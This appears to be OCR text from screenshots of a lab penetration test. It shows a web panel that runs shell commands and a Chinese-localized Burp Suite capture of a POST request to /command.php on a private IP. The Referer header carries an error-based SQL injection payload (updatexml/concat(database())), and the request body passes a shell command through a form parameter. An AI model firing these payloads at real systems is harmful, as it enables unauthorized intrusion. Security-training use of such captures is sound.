 You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: ls -l
total 24
-rw-r--r-- 1 root root 1783 Apr  5  2019 command.php
drwxr-xr-x 2 root root 4096 Mar 24  2019 css
drwxr-xr-x 2 root root 4096 Mar 24  2019 images
-rw-r--r-- 1 root root  506 Apr  6  2019 index.php
-rw-r--r-- 1 root root 1473 Apr  7  2019 login.php
-rw-r--r-- 1 root root  663 Mar 24  2019 logout.php
Return to the menu.
Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.7.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
拦截 HTTP历史记录 WebSocket历史记录 选项
请求http://192.168.169.225:80
放行 丢弃 拦截已开启 操作 打开自带浏览器 注释这个条目 HTTP/1 ?
美化 Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.169.225
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://192.168.169.225
10 Connection: close
11 Referer: ' or updatexml(1,concat(0x7e,(database())),1) and '1'='1
12 Cookie: PHPSESSID=pg4v8n911geme16b39tunoil35
13 Upgrade-Insecure-Requests: 1
14
15 radio=ls+-l&submit=Run
Inspector
请求属性 2
请求查询参数 0
请求体参数 2
请求Cookies 1
请求头 12